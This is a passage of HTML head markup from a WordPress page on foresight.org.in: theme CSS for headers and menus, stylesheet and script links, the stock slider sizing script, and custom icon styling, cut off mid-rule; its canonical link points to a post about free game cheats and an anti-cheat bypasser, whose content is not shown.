    .tm-header-style-infostack #site-header-menu #site-navigation .tm-header-icon.tm-header-btn-w a:hover{
        background-color: rgba( 245,135,53 , 0.80);
    }
    .tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul > li, 
    .tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item,      
    .tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul > li > a, 
    .tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a,
    .tm-header-style-infostack .kw-phone .tm-header-icon, 
    .tm-header-style-infostack .kw-phone .tm-header-icons,	
     header.tm-header-style-infostack #site-header-menu #site-navigation,
    .tm-header-style-infostack .kw-phone .themetechmount-fbar-btn{
        height: 60px;
        line-height: 60px !important;
    }
    .tm-header-style-infostack #site-header-menu #site-navigation div.mega-menu-wrap{
        position: relative;
    }
    .tm-header-style-infostack .tm-stickable-header-w{
        height: auto !important;
    }
	.themetechmount-fullwide .tm-header-style-infostack .tm-stickable-header-w{
        position: initial;
    }
    .tm-header-style-infostack:not(.tm-header-style-toplogo) #site-header-menu {
        float: none;
    }    	
	.tm-header-style-infostack .tm-top-info-con,
    .tm-header-style-infostack .tm-top-info-con > ul:not(.social-icons),
    .tm-header-style-infostack .headerlogo{
        height: 50px;
    }
	
	.tm-header-style-infostack .kw-phone{
		height: 60px;
		line-height: 60px;
	}
	.tm-header-style-infostack .headerlogo .site-title {
		text-align: left;
	}
    .tm-header-style-infostack .site-branding{
        float: none;
    }
	.tm-header-style-infostack.tm-header-overlay .site-header .tm-stickable-header.tm-header-menu-bg-color-custom:not(.is_stuck),
	.tm-header-style-infostack .site-header .tm-stickable-header.tm-header-menu-bg-color-white:not(.is_stuck) {	
		border-top:1px solid rgba( 3,27,78 , 0.07);	
	}
    .tm-header-style-infostack .site-header-menu-middle{
        margin: 0 15px;
        position: relative;        
        padding: 0px;
    }
    .tm-header-style-infostack .is_stuck .site-header-menu-middle{
        padding: 0px;
		box-shadow: none;
    }
	.tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul ul {
	    background-clip: unset;	
	}
	.tm-header-style-infostack .is_stuck.tm-sticky-bgcolor-custom .tm-container-for-header .tm-sticky-bgcolor-custom{
        background-color: transparent !important;
    }
    .tm-header-style-infostack.tm-header-overlay .site-header{
        position: absolute;
        width: 100%;        
    } 
	.tm-header-style-infostack.tm-header-overlay .site-header{ 
		z-index: 9;	
    }  	
    .tm-header-style-infostack.tm-header-overlay .site-branding,
    .tm-header-style-infostack.tm-header-overlay .tm-header-widgets-wrapper{
        position: relative;     
        z-index: 1;
    }
    .tm-header-style-infostack.tm-header-overlay .tm-titlebar-wrapper{
        z-index: 0;
    }
	.tm-header-style-infostack .kw-phone .ttm-custombutton {
		display: inline-block;
        position: relative;
	}
	.tm-header-style-infostack .tm-header-menu-bg-color-skincolor .kw-phone .ttm-custombutton a {
		margin-left:0px;
	}
    .tm-header-style-infostack .kw-phone .ttm-custombutton a {
		padding: 9px 20px 9px 20px;
	}
	.tm-header-style-infostack .kw-phone .ttm-custombutton a.tm-vc_btn3-icon-left .tm-vc_btn3-icon {
		left: 12px;
		font-size: 12px;
		height: 11px;
	}
	.tm-header-style-infostack .ttm-custombutton i {
	    padding-left: 10px;	
		position: relative;
		top: 1px;
	}
	.tm-header-style-infostack .ttm-custombutton .tm-vc_btn3.tm-vc_btn3-size-md.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) {
		padding-left: 45px;
	}
	.tm-header-style-infostack:not(.tm-header-style-toplogo):not(.tm-header-overlay) .tm-header-top-wrapper .headerlogo {
		position: relative;
		background-color: #f6faff;
	}
	.tm-header-style-infostack .tm-header-top-wrapper .headerlogo:after,
	.tm-header-style-infostack .tm-header-top-wrapper .headerlogo:before {
		content: "";
		position: absolute;
		left: 100%;
		top: 0;
		width: 45px;
		height: 50px;
		background-color: #f6faff;
		margin-right: 0px;
		margin-left: 0px;
	}
	
	.tm-header-style-infostack.tm-header-style-toplogo .tm-header-top-wrapper .headerlogo:after,
	.tm-header-style-infostack.tm-header-style-toplogo .tm-header-top-wrapper .headerlogo:before,
	.tm-header-style-infostack.tm-header-overlay .tm-header-top-wrapper .headerlogo:after,
	.tm-header-style-infostack.tm-header-overlay .tm-header-top-wrapper .headerlogo:before {
		content:unset;
	}
	.tm-header-style-infostack.tm-header-overlay .tm-header-top-wrapper .headerlogo,
	.tm-header-style-infostack.tm-header-style-toplogo .tm-header-top-wrapper .headerlogo {
		background-color: transparent;
	}
	
	.tm-header-style-infostack .tm-header-top-wrapper .headerlogo:before {
		left: auto;
		right: 100%;
		width: 1200px;
	}
	.tm-header-style-infostack:not(.tm-header-style-toplogo) #site-header-menu #site-navigation div.mega-menu-wrap > ul > li:after,
	.tm-header-style-infostack:not(.tm-header-style-toplogo) #site-header-menu #site-navigation div.nav-menu > ul > li:after {
		content: "";
		position: absolute;
		height: 100%;
		width: 1px;
		left: 0px;
		top: 50%;
		-khtml-transform: translateX(0%) translateY(-50%);
		-moz-transform: translateX(0%) translateY(-50%);
		-ms-transform: translateX(0%) translateY(-50%);
		-o-transform: translateX(0%) translateY(-50%);
		transform: translateX(0%) translateY(-50%);
		background-color: rgba( 3,27,78 , 0.07);
		display: inline-block;
	}
	.tm-header-style-infostack #site-header-menu .is_stuck  #site-navigation div.mega-menu-wrap > ul > li:after,
	.tm-header-style-infostack #site-header-menu .is_stuck  #site-navigation div.nav-menu > ul > li:after {
		background-color: rgba( 3,27,78 , 0.07);
	}

	#site-header-menu #site-navigation div.mega-menu-wrap > ul > li:last-child:after,
    #site-header-menu #site-navigation div.nav-menu > ul > li:last-child:after{
        display: none;
    }
	.tm-header-style-classic-highlight .tm-header-icons::before,
	.tm-header-style-infostack .kw-phone .tm-header-icons:last-child:after {
		content:none;
	}	
	#site-header-menu #site-navigation div.nav-menu > ul > li > a:before,
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a:before {
        bottom: 25px;
        left: 2%;
    }
    .tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul > li:hover > a:before,
    .tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item:hover > a:before{
        width: 100%;
        opacity:1;
    }  
	.tm-header-style-infostack .tm-top-info-con > .header-widget:after {
		content: "";
		height: 50px;
		width: 1px;
		background-color:rgba( 3,27,78 , 0.07);
		display: block;
		position: absolute;
		right: 0px;
		top: 36px;
	}
	.tm-header-style-infostack .tm-top-info-con > .header-widget:last-child:after {
		content:none;
	}
	.tm-header-style-infostack .tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar-main > .container .tm-titlebar-main-inner .entry-title-wrapper {
	    margin-top: -14px;	
	}

    /* Right to Left Dropdown menu */          
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-align-bottom-right ul.mega-sub-menu li > a:before {
        content: '\E83A';    
        left: auto;
        right: -14px;   
        -webkit-transition: right .2s ease-in-out;
        -moz-transition: right .2s ease-in-out;
        transition: right .2s ease-in-out;
	}    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-menu-megamenu.mega-align-bottom-right ul.mega-sub-menu li.menu-item > a{
    	text-align: right;
    }    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu.mega-align-bottom-right > ul.mega-sub-menu li.mega-menu-item:after {
        right: auto;
        left: 12px;
        position: absolute;
        border-right: none;
        border-left: 1px solid rgba(255,255,255,0.08);
    }  
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu.mega-align-bottom-right > ul.mega-sub-menu > li.mega-menu-item > h4.mega-block-title {
        text-align: right;
    }    
   .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu.mega-align-bottom-right > ul.mega-sub-menu > li.mega-menu-item:first-child:after {
    	border-left: none;
	}    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu:before {
        content: " ";
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;		
        display:block;
    }
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-flyout ul.mega-sub-menu ul.mega-sub-menu{
        background-image: none !important;      
    }    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-menu-megamenu.mega-align-bottom-right ul.mega-sub-menu li.menu-item:hover > a,    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item:hover > a {
    	padding-left: 0px;
        padding-right: 20px;
	}
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-align-bottom-right ul.mega-sub-menu li:hover > a:before {
        left: auto;
        right: 0px;
	}    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-align-bottom-right ul.mega-sub-menu > li.mega-menu-item-type-widget div.textwidget{
        padding-left: 15px;
        text-align: right;
    }    
    /* Header sticky animation */  
	    
    .site-header.is_stuck {
        position: fixed;
        width:100%;
        top:0;    
        z-index:9;
        margin:0;
        animation-name: menu_sticky;
        -webkit-box-shadow: 0px 13px 25px -12px rgba(0,0,0,0.25);
        -moz-box-shadow: 0px 13px 25px -12px rgba(0,0,0,0.25);
        box-shadow: 0px 13px 25px -12px rgba(0,0,0,0.25);
        padding: 0;
    }    
    #site-header-menu #site-navigation div.nav-menu > ul > li ul li.page_item_has_children > a:after, 
    #site-header-menu #site-navigation div.nav-menu > ul > li ul li.menu-item-has-children > a:after{
        font-family: "FontAwesome";
        font-style: normal;
        font-weight: normal;
        speak: none;
        display: inline-block;
        text-decoration: inherit;
        text-align: center;
        opacity: .8;
        font-variant: normal;
        text-transform: none;
        font-size: 15px;
        content: "\f105";
        position: absolute;
        background-color: transparent;
        right: 12px;
        top: 16px;
        margin: 0;
    }    

	.tm-header-style-infostack:not(.tm-header-style-toplogo) .kw-phone .ttm-custombutton {
		margin-right: 0px;
		margin-left: 25px;
		padding-left: 25px;
	    padding-right: 25px;
		border-left: 1px solid rgba( 3,27,78 , 0.07);
		border-right: 1px solid rgba( 3,27,78 , 0.07);
	}
	.tm-header-style-infostack:not(.tm-header-style-toplogo) .is_stuck .kw-phone .tm-header-icons .tm-header-wc-cart-link {
		border-color: rgba( 3,27,78 , 0.07);
	}
	
     /*** Tm-Header-Invert ***/ 
    .tm-header-style-classic.tm-header-invert .container-fullwide #site-header-menu{
        margin-left:20px;
    }
    .tm-header-invert .site-header-main.container-fullwide{
        padding-right: 30px;
        padding-left: 0px;
    }     
    .tm-header-invert #site-header-menu{
        float: left;
    }
    .tm-header-invert .site-branding{
        float:right;    
    } 
    .tm-header-invert .tm-header-icons {        
        float: left;
        border-left: none;
        padding-right: 0px;
        padding-left: 0px;
        margin-left: 0px;
        margin-right: 0px;
    }
    .tm-header-invert .site-header .themetechmount-social-links-wrapper{
        padding-right: 0;
        padding-left: 0px;
    } 
    .tm-header-invert .tm-header-search-link,
    .tm-header-invert .tm-header-wc-cart-link{
        float: left;
        padding-left: 0;        
    }
    .tm-header-invert #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal {        
        text-align: right;
    }    
    .tm-header-invert #site-header-menu #site-navigation div.nav-menu > ul > li, 
    .tm-header-invert #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item {
        float: right;      
    }    
    .tm-header-invert .tm-header-top-wrapper.container-fullwide{
        padding-right: 15px;
    }
    .tm-header-invert .tm-header-icon, 
    .tm-header-invert .themetechmount-fbar-btn {
        margin-right: 20px;
        margin-left: 0px;
    }
    .tm-header-style-infostack.tm-header-invert .tm-header-widgets-wrapper {
        float: left;
    }    
    .tm-header-style-infostack.tm-header-invert .tm-header-widgets-wrapper .header-widget {
        padding-right: 24px;
        padding-left: 0;
    }    
    .tm-header-style-infostack.tm-header-invert .themetechmount-fbar-btn{        
        border-left: 1px solid rgba( 3,27,78 , 0.09) ;
        left: 0;
        float: left;
    }   
    .tm-header-style-infostack.tm-header-invert .tm-header-icon, 
    .tm-header-style-infostack.tm-header-invert .themetechmount-fbar-btn {
        margin-right: 0px;
        margin-left: 0px;
    }
    .tm-header-style-infostack:not(.tm-header-invert) .tm-header-top-wrapper.container-fullwide{
        padding-left: 15px;
        padding-right: 15px;
    }       

    .tm-header-style-classic .tm-header-highlight-logo .headerlogo{
        position: relative;
    }
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item-has-children > a.mega-menu-link:after{
        font-size: 10px;
		margin-left: 3px;
		margin-top: 3px;
		margin-top: 3px;
		opacity: 0.3;
    }
	.tm-header-style-infostack .site-header.is_stuck #site-header-menu #site-navigation div.nav-menu > ul > li, 
    .tm-header-style-infostack .site-header.is_stuck .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap    ul.mega-menu.mega-menu-horizontal > li.mega-menu-item,      
    .tm-header-style-infostack .site-header.is_stuck #site-header-menu #site-navigation div.nav-menu > ul > li > a, 
    .tm-header-style-infostack .site-header.is_stuck .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a,
    .tm-header-style-infostack .site-header.is_stuck .kw-phone .tm-header-icon, 
    .tm-header-style-infostack .site-header.is_stuck .kw-phone .tm-header-icons,	
     header.tm-header-style-infostack .site-header.is_stuck #site-header-menu #site-navigation,
    .tm-header-style-infostack .site-header.is_stuck .kw-phone .themetechmount-fbar-btn,
	.tm-header-style-infostack .site-header.is_stuck .headerlogo {
		 height: 70px ;
        line-height: 70px !important;
	}
	.tm-header-style-toplogo .tm-header-top-wrapper>div,
	.tm-header-style-toplogo .info-widget,
    .tm-header-style-toplogo .headerlogo{
        height: 50px;
		margin-bottom: 0;
    }
	.tm-header-style-toplogo.tm-header-style-infostack .tm-header-top-wrapper .site-branding,
    .tm-header-style-toplogo .site-branding{
        float: none;
		display: inline-flex;
    }
	.tm-header-style-toplogo.tm-header-style-infostack .headerlogo .site-title {
		text-align: center;
	}
	.tm-header-style-toplogo.tm-header-style-infostack .site-header-menu-middle {
		box-shadow: unset;
	}
	.tm-header-style-toplogo .site-header-main .tm-header-top-wrapper>div {
		display: block;
	}
	.tm-header-style-infostack.tm-header-style-toplogo #site-header-menu #site-navigation div.nav-menu > ul > li > a, .tm-header-style-infostack.tm-header-style-toplogo .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a {
		padding: 0;
		margin: 0px 24px 0px 24px;
	}
	.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-right,
	.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-left {
		display: block;
		width: 100%;
		float: left;
	}
	.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-right {
		border-left: 1px solid #efefef;
	}
	.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-left {
		border-right: 1px solid #efefef;
	}
	.tm-header-style-infostack.tm-header-style-toplogo:not(.tm-header-invert) #site-header-menu #site-navigation .nav-menu {
		float: none;
		text-align: center;
	}
	.tm-header-style-infostack.tm-header-style-toplogo:not(.tm-header-invert) #site-header-menu #site-navigation .nav-menu {
		margin-right: 0px;
	}	
	

	.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar .entry-title-wrapper {
		margin-top: -50px;
	}
	#site-header-menu #site-navigation .tm-header-icon a.tm-social-btn-link {
		font-size: 18px;
	}
	#site-header-menu #site-navigation .tm-header-icon.tm-header-social-box {
	    width: 50px;
		text-align: center;
	}
	
	/*** menu hover ***/
	#site-header-menu #site-navigation div.nav-menu > ul > li > a:before,
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a:before{
		background-color: #f58735;
		content: '';
		width: 0;
		height: 3px;
		bottom: 0;
		position: absolute;
		left: 0;
		-webkit-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		-o-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		-webkit-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		-o-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
	}	
	
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item:hover > a:before,
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-current-menu-ancestor > a:before,
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item:hover > a:before,
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a:hover:before,
	
	 #site-header-menu #site-navigation div.nav-menu > ul > li:hover > a:before,
	 #site-header-menu #site-navigation div.nav-menu > ul > li.current-menu-ancestor > a:before,
	 #site-header-menu #site-navigation div.nav-menu > ul > li > a:hover:before{
		width: 100%;
		left: 0;
	}
	
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal ul.mega-sub-menu li:hover > a,
	#site-header-menu #site-navigation div.nav-menu > ul ul li:hover > a,    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item:hover > a{
        background: #f58735;
    }
	
	.tm-dmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal ul.mega-sub-menu li:hover > a,
	.tm-dmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul ul li:hover > a,    
    .tm-dmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item:hover > a{
       background-color: #fff;
    }
	.tm-header-overlay .tm-header-border-yes .site-header:not(.is_stuck) .site-header-main:after {
		content: '';
		position: absolute;
		bottom: 0px;
		left: 15px;
		height: 1px;
		width:97%;
		background-color:rgb(0, 0, 0,0.10);
	}
	.tm-header-overlay .tm-header-border-yes.tm-header-border-white .site-header:not(.is_stuck) .site-header-main:after {
		background-color:rgb(255,255,255,0.07);
	}
	
}
/* ********************** Responsive Menu Code END **************************** */




/******************************************************/
/******************* Custom Code **********************/


/******************************************************/
</style>
<link rel='stylesheet' id='labpeak-servicebox-animation-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/servicebox-animation.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='labpeak-responsive-style-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/responsive.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='labpeak-last-checkpoint-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/labpeak-last-checkpoint.min.css?ver=6.7.4'  media='all' />
<script  src="https://foresight.org.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script  src="https://foresight.org.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.4" id="tp-tools-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.6" id="revmin-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/themetechmount-labpeak-extras/js/jquery-resize.min.js?ver=6.7.4" id="jquery-resize-js"></script>
<link rel="https://api.w.org/" href="https://foresight.org.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://foresight.org.in/wp-json/wp/v2/posts/8796" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://foresight.org.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://foresight.org.in/free-cheats-legacy-anti-cheat-bypasser-more/" />
<link rel='shortlink' href='https://foresight.org.in/?p=8796' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://foresight.org.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforesight.org.in%2Ffree-cheats-legacy-anti-cheat-bypasser-more%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://foresight.org.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforesight.org.in%2Ffree-cheats-legacy-anti-cheat-bypasser-more%2F&#038;format=xml" />
<!-- Inline CSS Start --><!-- Inline CSS End -->	
	<script>
		var tm_breakpoint = 1200;
	</script>
	
		<script>	var ajaxurl = 'https://foresight.org.in/wp-admin/admin-ajax.php';	</script><link rel="pingback" href="https://foresight.org.in/xmlrpc.php"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://foresight.org.in/wp-content/uploads/2025/03/cropped-FORESIGHT-LOGO-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://foresight.org.in/wp-content/uploads/2025/03/cropped-FORESIGHT-LOGO-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://foresight.org.in/wp-content/uploads/2025/03/cropped-FORESIGHT-LOGO-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://foresight.org.in/wp-content/uploads/2025/03/cropped-FORESIGHT-LOGO-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style id="wp-custom-css">
			.tm-skincolor{color:#0082c4 !important;}

element.style {
}
.is_stuck .headerlogo img {
    max-height: 45px;
}
.is_stuck{
	height:80px !important;
}
.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-vc_cta3-content .tm-vc_cta3-headers h4 {color:#f58735;}
.fancy .vc_column_container>.vc_column-inner{padding-left:0px;
padding-right:0px;}
.themetechmount-service-box-view-without-image .themetechmount-box-bottom-content {
    text-align: left;
    padding: 25px 30px 25px 40px;
	background-color: #d5731342;border:none;color:white;}
.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h2{color:black;}
.tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p{color:black;}
body{color:black;}
.wpb_button, .wpb_content_element, ul.wpb_thumbnails-fluid>li {
    margin-bottom: 10px;
}
.themetechmount-box-blog .themetechmount-box-content .tm-entry-meta .tm-meta-line {
    padding-right: 23px;
    display: none;
}
.steps-style2 .tm-steps-desc h3, .steps-style1 .tm-steps-desc h3 {
    font-size: 20px;
    line-height: 26px;
    color: black;
    margin-bottom: 5px;
}
.fa-stack-exchange:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/female.png') !important;position:relative;
  z-index:100000;}
	.fa-hotel:before, .fa-bed:before {
    content: url('https://foresight.org.in/wp-content/uploads/2021/06/agri.png')!important;
	position:relative;
  z-index:100000;
		
}
.fa-ra:before, .fa-resistance:before, .fa-rebel:before {
    content: url('https://foresight.org.in/wp-content/uploads/2021/06/rural.png')!important;
	position:relative;
  z-index:100000;
		
}
.grid-category-post {
    margin-bottom: 10px;
    margin-top: 10px;
	}
.grid-category-post a {
    color: #f58735;
	
    text-decoration: none;
}
.blog .blog-title a {
    font-size: 22px;
    line-height: 26px;
    color: #0082c4;
    text-decoration: none;
}
a.blog-more-link {
    background: #f58735;
    color: #fff;
    clear: both;
    display: inline-block;
    padding: 5px 15px;
    font-size: 14px;
    text-decoration: none !important;
}
.site-footer .tm-container-for-footer>div>.row .widget-area .widget {
    margin: 0 7px 0;
    color: black;
}
.wppsac-post-slider .wppsac-post-categories ul.wppsac-post-categories-list li:nth-child(4n+1) a, .wppsac-post-carousel .wppsac-post-categories ul.wppsac-post-categories-list li:nth-child(4n+1) a{background:#0082c4 ;}
.blog-author a{color:maroon;cursor: context-menu;
    pointer-events: none;}
h2 {
    font-family: "Poppins", Arial, Helvetica, sans-serif;
    font-weight: 600;
    font-size: 35px;
    line-height: 40px;
    color: black;
}
.fa-eye:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/vision.png')!important;position:relative;
  z-index:100000;}
.fa-tree:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/mission.png')!important;position:relative;
  z-index:100000;}
.grid-category-post {
    margin-bottom: 1px;
    margin-top: 1px;
}
.blog .blog-title {
    margin-top: 1px !important;
    margin-bottom: 10px !important;
}
.grid-blog-thumb {border:3px solid orange; }
blockquote {
    border-color: #0082c4;
    font-size: 17px;
    font-style: italic;
    font-weight: 400;
    margin: 4px 4px;
    background-color: #f5f9fd;
    padding: 15px 25px;
}
.tm-single-image-inner{border:#0082c4;}
.tm-single-image-wrapper.imagestyle-one .tm-single-image-inner img {
    border: 10px solid #0082c4;
}
.fa-street-view:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/empower.png') !important;position:relative;
  z-index:100000;}
.fa-trophy:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/noskill.png') !important;position:relative;
  z-index:100000;}
.fa-registered:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/it.png') !important;position:relative;
  z-index:100000;}
.fa-server:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/office.png') !important;position:relative;
  z-index:100000;}
.fa-tty:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/model.png') !important;position:relative;
  z-index:100000;}
.fa-trademark:before {
